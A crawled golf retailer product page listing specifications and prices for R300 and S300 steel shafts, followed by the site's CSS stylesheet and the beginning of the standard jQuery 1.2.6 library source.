<table width="100%" border="0" cellspacing="0" cellpadding="1" bgcolor="#660000">

  <tr>

    <td width="80"> 

      <table width="100%" border="0" cellspacing="0" cellpadding="0" bgcolor="#F3F3E2">

        <tr>

          <td><span class=medtext><div align="center">Type</div></span></td>

        </tr>

      </table>

    </td>

    <td width="80"> 

      <table width="100%" border="0" cellspacing="0" cellpadding="0" bgcolor="#F3F3E2">

        <tr> 

          <td><span class=medtext><div align="center">Shaft</div></span></td>

        </tr>

      </table>

    </td>

    <td width="80"> 

      <table width="100%" border="0" cellspacing="0" cellpadding="0" bgcolor="#F3F3E2">

        <tr> 

          <td><span class=medtext><div align="center">Flex</div></span></td>

        </tr>

      </table>

    </td>

    <td width="80"> 

      <table width="100%" border="0" cellspacing="0" cellpadding="0" bgcolor="#F3F3E2">

        <tr> 

          <td><span class=medtext><div align="center">Torque</div></span></td>

        </tr>

      </table>

    </td>

    <td width="80"> 

      <table width="100%" border="0" cellspacing="0" cellpadding="0" bgcolor="#F3F3E2">

        <tr> 

          <td><span class=medtext><div align="center">Color</div></span></td>

        </tr>

      </table>

    </td>

    <td width="80"> 

      <table width="100%" border="0" cellspacing="0" cellpadding="0" bgcolor="#F3F3E2">

        <tr> 

          <td><span class=medtext><div align="center">Tip</div></span></td>

        </tr>

      </table>

    </td >

    <td width="80"> 

      <table width="100%" border="0" cellspacing="0" cellpadding="0" bgcolor="#F3F3E2">

        <tr> 

          <td><span class=medtext><div align="center">Butt</div></span></td>

        </tr>

      </table>

    </td>

    <td width="80"> 

      <table width="100%" border="0" cellspacing="0" cellpadding="0" bgcolor="#F3F3E2">

        <tr> 

          <td><span class=medtext><div align="center">Length</div></span></td>

        </tr>

      </table>

    </td>

    <td width="80"> 

      <table width="100%" border="0" cellspacing="0" cellpadding="0" bgcolor="#F3F3E2">

        <tr> 

          <td><span class=medtext><div align="center">Wt</div></span></td>

        </tr>

      </table>	  

    </td>		

   <td width="80"> 

      <table width="100%" border="0" cellspacing="0" cellpadding="0" bgcolor="#F3F3E2">

        <tr> 

          <td><span class=medtext><div align="center">Kick-pt</div></span></td>

        </tr>

      </table>	  

    </td>		

  </tr>

  
  <tr>

    <td > 

      <table width="100%" border="0" cellspacing="0" cellpadding="0" bgcolor="#F3F3E2">

        <tr>

          <td><span class=medtext><div align="center">R300</div></span></td>

        </tr>

      </table>

    </td>

    <td > 

      <table width="100%" border="0" cellspacing="0" cellpadding="0" bgcolor="#F3F3E2">

        <tr> 

          <td><span class=medtext><div align="center">Steel</div></span></td>

        </tr>

      </table>

    </td>

    <td > 

      <table width="100%" border="0" cellspacing="0" cellpadding="0" bgcolor="#F3F3E2">

        <tr> 

          <td><span class=medtext><div align="center">R</div></span></td>

        </tr>

      </table>

    </td>

    <td > 

      <table width="100%" border="0" cellspacing="0" cellpadding="0" bgcolor="#F3F3E2">

        <tr> 

          <td><span class=medtext><div align="center">Lo°</div></span></td>

        </tr>

      </table>

    </td>

    <td > 

      <table width="100%" border="0" cellspacing="0" cellpadding="0" bgcolor="#F3F3E2">

        <tr> 

          <td><span class=medtext><div align="center">Steel</div></span></td>

        </tr>

      </table>

    </td>

    <td> 

      <table width="100%" border="0" cellspacing="0" cellpadding="0" bgcolor="#F3F3E2">

        <tr> 

          <td><span class=medtext><div align="center">.370"</div></span></td>

        </tr>

      </table>

    </td>

    <td > 

      <table width="100%" border="0" cellspacing="0" cellpadding="0" bgcolor="#F3F3E2">

        <tr> 

          <td><span class=medtext><div align="center">.600"</div></span></td>

        </tr>

      </table>

    </td>

    <td > 

      <table width="100%" border="0" cellspacing="0" cellpadding="0" bgcolor="#F3F3E2">

        <tr> 

          <td><span class=medtext><div align="center">36.5-40"</div></span></td>

        </tr>

      </table>

    </td>

    <td > 

      <table width="100%" border="0" cellspacing="0" cellpadding="0" bgcolor="#F3F3E2">

        <tr> 

          <td><span class=medtext><div align="center">101g</div></span></td>

        </tr>

      </table>

    </td>	

    <td > 

      <table width="100%" border="0" cellspacing="0" cellpadding="0" bgcolor="#F3F3E2">

        <tr> 

          <td><span class=medtext><div align="center">High</div></span></td>

        </tr>

      </table>

    </td>	

  </tr>

 


  <tr>

    <td > 

      <table width="100%" border="0" cellspacing="0" cellpadding="0" bgcolor="#F3F3E2">

        <tr>

          <td><span class=medtext><div align="center">S300</div></span></td>

        </tr>

      </table>

    </td>

    <td > 

      <table width="100%" border="0" cellspacing="0" cellpadding="0" bgcolor="#F3F3E2">

        <tr> 

          <td><span class=medtext><div align="center">Steel</div></span></td>

        </tr>

      </table>

    </td>

    <td > 

      <table width="100%" border="0" cellspacing="0" cellpadding="0" bgcolor="#F3F3E2">

        <tr> 

          <td><span class=medtext><div align="center">S</div></span></td>

        </tr>

      </table>

    </td>

    <td > 

      <table width="100%" border="0" cellspacing="0" cellpadding="0" bgcolor="#F3F3E2">

        <tr> 

          <td><span class=medtext><div align="center">Lo°</div></span></td>

        </tr>

      </table>

    </td>

    <td > 

      <table width="100%" border="0" cellspacing="0" cellpadding="0" bgcolor="#F3F3E2">

        <tr> 

          <td><span class=medtext><div align="center">Steel</div></span></td>

        </tr>

      </table>

    </td>

    <td> 

      <table width="100%" border="0" cellspacing="0" cellpadding="0" bgcolor="#F3F3E2">

        <tr> 

          <td><span class=medtext><div align="center">.370"</div></span></td>

        </tr>

      </table>

    </td>

    <td > 

      <table width="100%" border="0" cellspacing="0" cellpadding="0" bgcolor="#F3F3E2">

        <tr> 

          <td><span class=medtext><div align="center">.600"</div></span></td>

        </tr>

      </table>

    </td>

    <td > 

      <table width="100%" border="0" cellspacing="0" cellpadding="0" bgcolor="#F3F3E2">

        <tr> 

          <td><span class=medtext><div align="center">36.5-41"</div></span></td>

        </tr>

      </table>

    </td>

    <td > 

      <table width="100%" border="0" cellspacing="0" cellpadding="0" bgcolor="#F3F3E2">

        <tr> 

          <td><span class=medtext><div align="center">103g</div></span></td>

        </tr>

      </table>

    </td>	

    <td > 

      <table width="100%" border="0" cellspacing="0" cellpadding="0" bgcolor="#F3F3E2">

        <tr> 

          <td><span class=medtext><div align="center">High</div></span></td>

        </tr>

      </table>

    </td>	

  </tr>

 

  </tr></table></center>
<br>

<!--table -->


<SCRIPT LANGUAGE="JavaScript">
<!--
function length(url)
{
   var hostWin = open(url, "length", "width=450,height=200,toolbar=no,scrollbars=yes,resizable=yes");
}
-->

</SCRIPT>


<table width="574" border="0" cellspacing="0" cellpadding="0">

  <tr> 

    <td height="20" width="100%" align="left" valign="top" > 

      <table width="95%" border="0" cellspacing="0" cellpadding="2">

        <tr bgcolor="#006600"> 

         <td align=center ><span class=medtextwhite>Type</span></td>

		 <td align=center><span class=medtextwhite>Flex</span></td>

         <td align=center><span class=medtextwhite>Price</span></td>
                  <td align=center><span class=medtextwhite>Spine Align</span></td>	  

         <td align=center><span class=medtextwhite>QTY</span></td>	

         <td align=center><span class=medtextwhite>Buy</span></td>		 

        </tr>

<form name="form" method="post" action="detailshafts.php"><input type="hidden" name="clubid" value="5011"><tr>  <td class=medtext align=center>R300</td>  <td class=medtext align=center>R</td>  <td class=medtext align=center>$ 18.39</td>  <td class=medtext align=center><input type="checkbox" name="SPINE">$3 per shaft.   <a href="javascript:length('/pops/spinealign.htm')" class=name><u>Help</u></a></td></td>  <td class=medtext align=center><input type="text" name="QTY" size="2" maxlength="2" value=0></td></td>  <td class=medtext align=center><input type="submit" name="Submit" value="Buy"></td>  </tr><input type="hidden" name="INUMBER" value="3573"><input type="hidden" name="clubid" value="5011"> </form><form name="form" method="post" action="detailshafts.php"><input type="hidden" name="clubid" value="5012"><tr>  <td class=medtext align=center>S300</td>  <td class=medtext align=center>S</td>  <td class=medtext align=center>$ 18.39</td>  <td class=medtext align=center><input type="checkbox" name="SPINE">$3 per shaft.   <a href="javascript:length('/pops/spinealign.htm')" class=name><u>Help</u></a></td></td>  <td class=medtext align=center><input type="text" name="QTY" size="2" maxlength="2" value=0></td></td>  <td class=medtext align=center><input type="submit" name="Submit" value="Buy"></td>  </tr><input type="hidden" name="INUMBER" value="3573"><input type="hidden" name="clubid" value="5012"> </form>		

		

		

      </table>

    </td>

    <td height="20" width="1" align="left" valign="top" >&nbsp; 

    

    </td>

  </tr>

</table>

	  

	  

      <br>

<!---END PURCHASE-->

</td></tr></table>

</td>
  </tr>
</table>

</td>
</tr>  
  <tr><td bgcolor="#206DA5">  </td></tr>
    <tr bgcolor="#206DA5"><td background="/skinImages/ProSeriesGolf_FooterBG.jpg" height="100" valign="top">
<center><a href="/info/index.php?cat=Guarantee" class=smallwuline>Guarantee</a> | <a href="/info/index.php?cat=Security" class=smallwuline>Security</a> | <a href="/info/index.php?cat=Privacy" class=smallwuline>Privacy Policy</a> | <a href="/info/index.php?cat=Service" class=smallwuline>Customer Service</a> | <a href="/info/index.php?cat=About" class=smallwuline>About Us</a>
<br><br>
<a href="http://www.webascender.com" title="Michigan Website Development"  class=smallwuline>Michigan Website Development</a> and <a href="http://www.webascender.com" title="Michigan Website Development"  class=smallwuline>Internet Marketing</a> by <a href="http://www.webascender.com/" class=smallwuline>Web Ascender</a></span>
<br><br>
<a href="/info/partners.php" title="Partners"  class=smallwuline>Partners</a> | <a href="http://www.proseriesgolf.com" title="Golf Club Clones"  class=smallwuline>Golf Club Clones</a> <!--| <a href="http://www.proseriesgolf.com/directory.php" class=smallwuline>Resources</a>< | <a href="http://www.Build-Reciprocal-Links.com"  class=smallwuline>BRL</a>--> | <a href="http://www.proseriesgolf.com" title="Custom Golf Clubs" class=smallwuline>Custom Golf Clubs</a></span>
</center>
	</td></tr>
</table>




<script src="https://ssl.google-analytics.com/urchin.js" type="text/javascript">
</script>
<script type="text/javascript">
_uacct = "UA-1030361-1";
urchinTracker();
</script>



</body>
</html>



--- FILE ---
content_type: text/css
request_url: https://www.proseriesgolf.com/PSG.css
body_size: 4238
content:
td
{
	font-family: Tahoma;
	font-size: 11px;

}
 H1
 {
	font-family: Tahoma;
	font-size: 14px;
	font-weight:bold;
	color: #465E3A;
 }
  H2
 {
	font-family: Tahoma;
	font-size: 12px;
	font-weight:bold;
	color: #FFFFFF;
	width:100%;
	background-color:#809241;
	padding: 3px;

 }
.redbig
{
  color:#465E3A;
	font-family: Tahoma;
	/*font-decoration: underline;*/
	font-size: 20px;
	font-weight: bold;  
}
.medtext
{
	font-family: Tahoma;
	font-size: 11px;
	color:#000000;
}
.was
{
	font-family: Tahoma;
	font-size: 10px;
	color:#465E3A;
	
}
.now
{
	font-family: Tahoma;
	font-size: 11px;
	color:#465E3A;
	font-weight: bold;
}
.smalluline
{
	font-family: Tahoma;
	font-size: 11px;
	color:#465E3A;
	font-decoration: underline;
}
.smallwuline
{
	font-family: Tahoma;
	font-size: 11px;
	color:#FFFFFF;
	font-decoration: underline;
}
.productname
{
	font-family: Tahoma;
	font-size: 11px;
	font-weight: bold;
	color:#BE420E;
}

.name
{
	font-family: Tahoma;
	font-size: 12px;
	color:#000000;
}
.brands
{
	font-family: Tahoma;
	font-size: 12px;
	color:#6B4F2E;
}
.medtextwhite
{
	font-family: Tahoma;
	font-size: 11px;
	color:#FFFFFF;
}

.smalltext
{
	font-family: Tahoma;
	font-size: 10px;
	color:#000000;
}


.column
{
	font-family: Tahoma;
	font-decoration: underline;
	font-size: 11px;
	font-weight: bold;
	color:#4A5B77;
}


	#dhtmlgoodies_menu ul li ul{
		display:none;	/* Needed to display ok in Opera */
	}
		
	#dhtmlgoodies_menu{
		visibility:hidden;	
	}
	#dhtmlgoodies_menu ul{
		margin:0px;	/* No indent */
		padding:0px;	/* No indent */
	}
	#dhtmlgoodies_menu li{
		list-style-type:none;	/* No bullets */
	}	
	#dhtmlgoodies_menu a{

		margin:0px;
		padding:0px;
		color:#FFFFFF;
	}
	/* End general configuration CSS */
	
	
	/* Cosmetic */
	
	/***********************************************************************
		CSS - MENU BLOCKS
	 	General rules for all menu blocks (group of sub items) 
	***********************************************************************/
	#dhtmlgoodies_menu ul{
		border:1px solid #000;
		background-color:#FFF;
		padding:1px;


	}
		
	#dhtmlgoodies_menu ul.menuBlock1{	/* Menu bar - main menu items */
		border:0px;
		padding:1px;
		border:1px solid #317082;
		background-color:#FFF;
		background: url('skinImages/ProSeriesGolf_NavBG.jpg');
		overflow:visible;
		

	}
	#dhtmlgoodies_menu ul.menuBlock2{	/* Menu bar - main menu items */
		border:0px;
		padding:1px;
		border:1px solid #555;
		
	}
	
	/***********************************************************************
		CSS - MENU ITEMS
	 	Here, you could assign rules to the menu items at different depths.
	***********************************************************************/
	/* General rules for all menu items */
	#dhtmlgoodies_menu a{
		
		text-decoration:none;
		padding-left:2px;
		padding-right:2px;
		font-family: tahoma;
		font-size:11px;
		font-weight:bold;
			
	}
	
	/*
	Main menu items 
	*/
	
	#dhtmlgoodies_menu .currentDepth1{
		padding-left:5px;
		padding-right:5px;
	/*	border:1px solid #E2EBED;		*/
	}
	/*higest level rollover */
	#dhtmlgoodies_menu .currentDepth1over{
		padding-left:5px;
		padding-right:5px;
		background-color:#216DA5;
		/*border:1px solid #000;*/
		
		
	}
	#dhtmlgoodies_menu .currentDepth1 a{
		font-weight:bold;
		
	}
	#dhtmlgoodies_menu .currentDepth1over a{	/* Text rules */
		color:#FFF;
		font-weight:bold;
		
	}
	
	/* Sub menu depth 1 */
	#dhtmlgoodies_menu .currentDepth2{
		padding-right:2px;
		/*border:1px solid #FFF;*/
 		background-color:#5096C5;
				
	}
	#dhtmlgoodies_menu .currentDepth2over{
		padding-right:2px;
		background-color:#E2EBED;
		/*border:1px solid #000;*/
		
		
	}	
	#dhtmlgoodies_menu .currentDepth2over a{	/* Text rules */
		color:#000;
		
	}	
	/* Sub menu depth 2 */
	#dhtmlgoodies_menu .currentDepth3{
		padding-right:2px;
		border:1px solid #FFF;
		background-color:#5096C5;
		color:#000000;
	}
	#dhtmlgoodies_menu .currentDepth3over{
		padding-right:2px;
		background-color:#5096C5;
		border:1px solid #000;
		color: #000000; /*wtf*/
	}
	/* Sub menu depth 3 */
	#dhtmlgoodies_menu .currentDepth4{
		padding-right:2px;
		border:1px solid #FFF;
	}
	#dhtmlgoodies_menu .currentDepth4over{
		padding-right:2px;
		background-color:#EBEDE3;
		border:1px solid #000;
	}	
	
	
	



--- FILE ---
content_type: application/javascript
request_url: https://www.proseriesgolf.com/jquery-1.2.6.js
body_size: 164457
content:
(function(){
/*
 * jQuery 1.2.6 - New Wave Javascript
 *
 * Copyright (c) 2008 John Resig (jquery.com)
 * Dual licensed under the MIT (MIT-LICENSE.txt)
 * and GPL (GPL-LICENSE.txt) licenses.
 *
 * $Date: 2008-05-24 14:22:17 -0400 (Sat, 24 May 2008) $
 * $Rev: 5685 $
 */

// Map over jQuery in case of overwrite
var _jQuery = window.jQuery,
// Map over the $ in case of overwrite
	_$ = window.$;

var jQuery = window.jQuery = window.$ = function( selector, context ) {
	// The jQuery object is actually just the init constructor 'enhanced'
	return new jQuery.fn.init( selector, context );
};

// A simple way to check for HTML strings or ID strings
// (both of which we optimize for)
var quickExpr = /^[^<]*(<(.|\s)+>)[^>]*$|^#(\w+)$/,

// Is it a simple selector
	isSimple = /^.[^:#\[\.]*$/,

// Will speed up references to undefined, and allows munging its name.
	undefined;

jQuery.fn = jQuery.prototype = {
	init: function( selector, context ) {
		// Make sure that a selection was provided
		selector = selector || document;

		// Handle $(DOMElement)
		if ( selector.nodeType ) {
			this[0] = selector;
			this.length = 1;
			return this;
		}
		// Handle HTML strings
		if ( typeof selector == "string" ) {
			// Are we dealing with HTML string or an ID?
			var match = quickExpr.exec( selector );

			// Verify a match, and that no context was specified for #id
			if ( match && (match[1] || !context) ) {

				// HANDLE: $(html) -> $(array)
				if ( match[1] )
					selector = jQuery.clean( [ match[1] ], context );

				// HANDLE: $("#id")
				else {
					var elem = document.getElementById( match[3] );

					// Make sure an element was located
					if ( elem ){
						// Handle the case where IE and Opera return items
						// by name instead of ID
						if ( elem.id != match[3] )
							return jQuery().find( selector );

						// Otherwise, we inject the element directly into the jQuery object
						return jQuery( elem );
					}
					selector = [];
				}

			// HANDLE: $(expr, [context])
			// (which is just equivalent to: $(content).find(expr)
			} else
				return jQuery( context ).find( selector );

		// HANDLE: $(function)
		// Shortcut for document ready
		} else if ( jQuery.isFunction( selector ) )
			return jQuery( document )[ jQuery.fn.ready ? "ready" : "load" ]( selector );

		return this.setArray(jQuery.makeArray(selector));
	},

	// The current version of jQuery being used
	jquery: "1.2.6",

	// The number of elements contained in the matched element set
	size: function() {
		return this.length;
	},

	// The number of elements contained in the matched element set
	length: 0,

	// Get the Nth element in the matched element set OR
	// Get the whole matched element set as a clean array
	get: function( num ) {
		return num == undefined ?

			// Return a 'clean' array
			jQuery.makeArray( this ) :

			// Return just the object
			this[ num ];
	},

	// Take an array of elements and push it onto the stack
	// (returning the new matched element set)
	pushStack: function( elems ) {
		// Build a new jQuery matched element set
		var ret = jQuery( elems );

		// Add the old object onto the stack (as a reference)
		ret.prevObject = this;

		// Return the newly-formed element set
		return ret;
	},

	// Force the current matched set of elements to become
	// the specified array of elements (destroying the stack in the process)
	// You should use pushStack() in order to do this, but maintain the stack
	setArray: function( elems ) {
		// Resetting the length to 0, then using the native Array push
		// is a super-fast way to populate an object with array-like properties
		this.length = 0;
		Array.prototype.push.apply( this, elems );

		return this;
	},

	// Execute a callback for every element in the matched set.
	// (You can seed the arguments with an array of args, but this is
	// only used internally.)
	each: function( callback, args ) {
		return jQuery.each( this, callback, args );
	},

	// Determine the position of an element within
	// the matched set of elements
	index: function( elem ) {
		var ret = -1;

		// Locate the position of the desired element
		return jQuery.inArray(
			// If it receives a jQuery object, the first element is used
			elem && elem.jquery ? elem[0] : elem
		, this );
	},

	attr: function( name, value, type ) {
		var options = name;

		// Look for the case where we're accessing a style value
		if ( name.constructor == String )
			if ( value === undefined )
				return this[0] && jQuery[ type || "attr" ]( this[0], name );

			else {
				options = {};
				options[ name ] = value;
			}

		// Check to see if we're setting style values
		return this.each(function(i){
			// Set all the styles
			for ( name in options )
				jQuery.attr(
					type ?
						this.style :
						this,
					name, jQuery.prop( this, options[ name ], type, i, name )
				);
		});
	},

	css: function( key, value ) {
		// ignore negative width and height values
		if ( (key == 'width' || key == 'height') && parseFloat(value) < 0 )
			value = undefined;
		return this.attr( key, value, "curCSS" );
	},

	text: function( text ) {
		if ( typeof text != "object" && text != null )
			return this.empty().append( (this[0] && this[0].ownerDocument || document).createTextNode( text ) );

		var ret = "";

		jQuery.each( text || this, function(){
			jQuery.each( this.childNodes, function(){
				if ( this.nodeType != 8 )
					ret += this.nodeType != 1 ?
						this.nodeValue :
						jQuery.fn.text( [ this ] );
			});
		});

		return ret;
	},

	wrapAll: function( html ) {
		if ( this[0] )
			// The elements to wrap the target around
			jQuery( html, this[0].ownerDocument )
				.clone()
				.insertBefore( this[0] )
				.map(function(){
					var elem = this;

					while ( elem.firstChild )
						elem = elem.firstChild;

					return elem;
				})
				.append(this);

		return this;
	},

	wrapInner: function( html ) {
		return this.each(function(){
			jQuery( this ).contents().wrapAll( html );
		});
	},

	wrap: function( html ) {
		return this.each(function(){
			jQuery( this ).wrapAll( html );
		});
	},

	append: function() {
		return this.domManip(arguments, true, false, function(elem){
			if (this.nodeType == 1)
				this.appendChild( elem );
		});
	},

	prepend: function() {
		return this.domManip(arguments, true, true, function(elem){
			if (this.nodeType == 1)
				this.insertBefore( elem, this.firstChild );
		});
	},

	before: function() {
		return this.domManip(arguments, false, false, function(elem){
			this.parentNode.insertBefore( elem, this );
		});
	},

	after: function() {
		return this.domManip(arguments, false, true, function(elem){
			this.parentNode.insertBefore( elem, this.nextSibling );
		});
	},

	end: function() {
		return this.prevObject || jQuery( [] );
	},

	find: function( selector ) {
		var elems = jQuery.map(this, function(elem){
			return jQuery.find( selector, elem );
		});

		return this.pushStack( /[^+>] [^+>]/.test( selector ) || selector.indexOf("..") > -1 ?
			jQuery.unique( elems ) :
			elems );
	},

	clone: function( events ) {
		// Do the clone
		var ret = this.map(function(){
			if ( jQuery.browser.msie && !jQuery.isXMLDoc(this) ) {
				// IE copies events bound via attachEvent when
				// using cloneNode. Calling detachEvent on the
				// clone will also remove the events from the orignal
				// In order to get around this, we use innerHTML.
				// Unfortunately, this means some modifications to
				// attributes in IE that are actually only stored
				// as properties will not be copied (such as the
				// the name attribute on an input).
				var clone = this.cloneNode(true),
					container = document.createElement("div");
				container.appendChild(clone);
				return jQuery.clean([container.innerHTML])[0];
			} else
				return this.cloneNode(true);
		});

		// Need to set the expando to null on the cloned set if it exists
		// removeData doesn't work here, IE removes it from the original as well
		// this is primarily for IE but the data expando shouldn't be copied over in any browser
		var clone = ret.find("*").andSelf().each(function(){
			if ( this[ expando ] != undefined )
				this[ expando ] = null;
		});

		// Copy the events from the original to the clone
		if ( events === true )
			this.find("*").andSelf().each(function(i){
				if (this.nodeType == 3)
					return;
				var events = jQuery.data( this, "events" );

				for ( var type in events )
					for ( var handler in events[ type ] )
						jQuery.event.add( clone[ i ], type, events[ type ][ handler ], events[ type ][ handler ].data );
			});

		// Return the cloned set
		return ret;
	},

	filter: function( selector ) {
		return this.pushStack(
			jQuery.isFunction( selector ) &&
			jQuery.grep(this, function(elem, i){
				return selector.call( elem, i );
			}) ||

			jQuery.multiFilter( selector, this ) );
	},

	not: function( selector ) {
		if ( selector.constructor == String )
			// test special case where just one selector is passed in
			if ( isSimple.test( selector ) )
				return this.pushStack( jQuery.multiFilter( selector, this, true ) );
			else
				selector = jQuery.multiFilter( selector, this );

		var isArrayLike = selector.length && selector[selector.length - 1] !== undefined && !selector.nodeType;
		return this.filter(function() {
			return isArrayLike ? jQuery.inArray( this, selector ) < 0 : this != selector;
		});
	},

	add: function( selector ) {
		return this.pushStack( jQuery.unique( jQuery.merge(
			this.get(),
			typeof selector == 'string' ?
				jQuery( selector ) :
				jQuery.makeArray( selector )
		)));
	},

	is: function( selector ) {
		return !!selector && jQuery.multiFilter( selector, this ).length > 0;
	},

	hasClass: function( selector ) {
		return this.is( "." + selector );
	},

	val: function( value ) {
		if ( value == undefined ) {

			if ( this.length ) {
				var elem = this[0];

				// We need to handle select boxes special
				if ( jQuery.nodeName( elem, "select" ) ) {
					var index = elem.selectedIndex,
						values = [],
						options = elem.options,
						one = elem.type == "select-one";

					// Nothing was selected
					if ( index < 0 )
						return null;

					// Loop through all the selected options
					for ( var i = one ? index : 0, max = one ? index + 1 : options.length; i < max; i++ ) {
						var option = options[ i ];

						if ( option.selected ) {
							// Get the specifc value for the option
							value = jQuery.browser.msie && !option.attributes.value.specified ? option.text : option.value;

							// We don't need an array for one selects
							if ( one )
								return value;

							// Multi-Selects return an array
							values.push( value );
						}
					}

					return values;

				// Everything else, we just grab the value
				} else
					return (this[0].value || "").replace(/\r/g, "");

			}

			return undefined;
		}

		if( value.constructor == Number )
			value += '';

		return this.each(function(){
			if ( this.nodeType != 1 )
				return;

			if ( value.constructor == Array && /radio|checkbox/.test( this.type ) )
				this.checked = (jQuery.inArray(this.value, value) >= 0 ||
					jQuery.inArray(this.name, value) >= 0);

			else if ( jQuery.nodeName( this, "select" ) ) {
				var values = jQuery.makeArray(value);

				jQuery( "option", this ).each(function(){
					this.selected = (jQuery.inArray( this.value, values ) >= 0 ||
						jQuery.inArray( this.text, values ) >= 0);
				});

				if ( !values.length )
					this.selectedIndex = -1;

			} else
				this.value = value;
		});
	},

	html: function( value ) {
		return value == undefined ?
			(this[0] ?
				this[0].innerHTML :
				null) :
			this.empty().append( value );
	},

	replaceWith: function( value ) {
		return this.after( value ).remove();
	},

	eq: function( i ) {
		return this.slice( i, i + 1 );
	},

	slice: function() {
		return this.pushStack( Array.prototype.slice.apply( this, arguments ) );
	},

	map: function( callback ) {
		return this.pushStack( jQuery.map(this, function(elem, i){
			return callback.call( elem, i, elem );
		}));
	},

	andSelf: function() {
		return this.add( this.prevObject );
	},

	data: function( key, value ){
		var parts = key.split(".");
		parts[1] = parts[1] ? "." + parts[1] : "";

		if ( value === undefined ) {
			var data = this.triggerHandler("getData" + parts[1] + "!", [parts[0]]);

			if ( data === undefined && this.length )
				data = jQuery.data( this[0], key );

			return data === undefined && parts[1] ?
				this.data( parts[0] ) :
				data;
		} else
			return this.trigger("setData" + parts[1] + "!", [parts[0], value]).each(function(){
				jQuery.data( this, key, value );
			});
	},

	removeData: function( key ){
		return this.each(function(){
			jQuery.removeData( this, key );
		});
	},

	domManip: function( args, table, reverse, callback ) {
		var clone = this.length > 1, elems;

		return this.each(function(){
			if ( !elems ) {
				elems = jQuery.clean( args, this.ownerDocument );

				if ( reverse )
					elems.reverse();
			}

			var obj = this;

			if ( table && jQuery.nodeName( this, "table" ) && jQuery.nodeName( elems[0], "tr" ) )
				obj = this.getElementsByTagName("tbody")[0] || this.appendChild( this.ownerDocument.createElement("tbody") );

			var scripts = jQuery( [] );

			jQuery.each(elems, function(){
				var elem = clone ?
					jQuery( this ).clone( true )[0] :
					this;

				// execute all scripts after the elements have been injected
				if ( jQuery.nodeName( elem, "script" ) )
					scripts = scripts.add( elem );
				else {
					// Remove any inner scripts for later evaluation
					if ( elem.nodeType == 1 )
						scripts = scripts.add( jQuery( "script", elem ).remove() );

					// Inject the elements into the document
					callback.call( obj, elem );
				}
			});

			scripts.each( evalScript );
		});
	}
};

// Give the init function the jQuery prototype for later instantiation
jQuery.fn.init.prototype = jQuery.fn;

function evalScript( i, elem ) {
	if ( elem.src )
		jQuery.ajax({
			url: elem.src,
			async: false,
			dataType: "script"
		});

	else
		jQuery.globalEval( elem.text || elem.textContent || elem.innerHTML || "" );

	if ( elem.parentNode )
		elem.parentNode.removeChild( elem );
}

function now(){
	return +new Date;
}

jQuery.extend = jQuery.fn.extend = function() {
	// copy reference to target object
	var target = arguments[0] || {}, i = 1, length = arguments.length, deep = false, options;

	// Handle a deep copy situation
	if ( target.constructor == Boolean ) {
		deep = target;
		target = arguments[1] || {};
		// skip the boolean and the target
		i = 2;
	}

	// Handle case when target is a string or something (possible in deep copy)
	if ( typeof target != "object" && typeof target != "function" )
		target = {};

	// extend jQuery itself if only one argument is passed
	if ( length == i ) {
		target = this;
		--i;
	}

	for ( ; i < length; i++ )
		// Only deal with non-null/undefined values
		if ( (options = arguments[ i ]) != null )
			// Extend the base object
			for ( var name in options ) {
				var src = target[ name ], copy = options[ name ];

				// Prevent never-ending loop
				if ( target === copy )
					continue;

				// Recurse if we're merging object values
				if ( deep && copy && typeof copy == "object" && !copy.nodeType )
					target[ name ] = jQuery.extend( deep, 
						// Never move original objects, clone them
						src || ( copy.length != null ? [ ] : { } )
					, copy );

				// Don't bring in undefined values
				else if ( copy !== undefined )
					target[ name ] = copy;

			}

	// Return the modified object
	return target;
};

var expando = "jQuery" + now(), uuid = 0, windowData = {},
	// exclude the following css properties to add px
	exclude = /z-?index|font-?weight|opacity|zoom|line-?height/i,
	// cache defaultView
	defaultView = document.defaultView || {};

jQuery.extend({
	noConflict: function( deep ) {
		window.$ = _$;

		if ( deep )
			window.jQuery = _jQuery;

		return jQuery;
	},

	// See test/unit/core.js for details concerning this function.
	isFunction: function( fn ) {
		return !!fn && typeof fn != "string" && !fn.nodeName &&
			fn.constructor != Array && /^[\s[]?function/.test( fn + "" );
	},

	// check if an element is in a (or is an) XML document
	isXMLDoc: function( elem ) {
		return elem.documentElement && !elem.body ||
			elem.tagName && elem.ownerDocument && !elem.ownerDocument.body;
	},

	// Evalulates a script in a global context
	globalEval: function( data ) {
		data = jQuery.trim( data );

		if ( data ) {
			// Inspired by code by Andrea Giammarchi
			// http://webreflection.blogspot.com/2007/08/global-scope-evaluation-and-dom.html
			var head = document.getElementsByTagName("head")[0] || document.documentElement,
				script = document.createElement("script");

			script.type = "text/javascript";
			if ( jQuery.browser.msie )
				script.text = data;
			else
				script.appendChild( document.createTextNode( data ) );

			// Use insertBefore instead of appendChild  to circumvent an IE6 bug.
			// This arises when a base node is used (#2709).
			head.insertBefore( script, head.firstChild );
			head.removeChild( script );
		}
	},

	nodeName: function( elem, name ) {
		return elem.nodeName && elem.nodeName.toUpperCase() == name.toUpperCase();
	},

	cache: {},

	data: function( elem, name, data ) {
		elem = elem == window ?
			windowData :
			elem;

		var id = elem[ expando ];

		// Compute a unique ID for the element
		if ( !id )
			id = elem[ expando ] = ++uuid;

		// Only generate the data cache if we're
		// trying to access or manipulate it
		if ( name && !jQuery.cache[ id ] )
			jQuery.cache[ id ] = {};

		// Prevent overriding the named cache with undefined values
		if ( data !== undefined )
			jQuery.cache[ id ][ name ] = data;

		// Return the named cache data, or the ID for the element
		return name ?
			jQuery.cache[ id ][ name ] :
			id;
	},

	removeData: function( elem, name ) {
		elem = elem == window ?
			windowData :
			elem;

		var id = elem[ expando ];

		// If we want to remove a specific section of the element's data
		if ( name ) {
			if ( jQuery.cache[ id ] ) {
				// Remove the section of cache data
				delete jQuery.cache[ id ][ name ];

				// If we've removed all the data, remove the element's cache
				name = "";

				for ( name in jQuery.cache[ id ] )
					break;

				if ( !name )
					jQuery.removeData( elem );
			}

		// Otherwise, we want to remove all of the element's data
		} else {
			// Clean up the element expando
			try {
				delete elem[ expando ];
			} catch(e){
				// IE has trouble directly removing the expando
				// but it's ok with using removeAttribute
				if ( elem.removeAttribute )
					elem.removeAttribute( expando );
			}

			// Completely remove the data cache
			delete jQuery.cache[ id ];
		}
	},

	// args is for internal usage only
	each: function( object, callback, args ) {
		var name, i = 0, length = object.length;

		if ( args ) {
			if ( length == undefined ) {
				for ( name in object )
					if ( callback.apply( object[ name ], args ) === false )
						break;
			} else
				for ( ; i < length; )
					if ( callback.apply( object[ i++ ], args ) === false )
						break;

		// A special, fast, case for the most common use of each
		} else {
			if ( length == undefined ) {
				for ( name in object )
					if ( callback.call( object[ name ], name, object[ name ] ) === false )
						break;
			} else
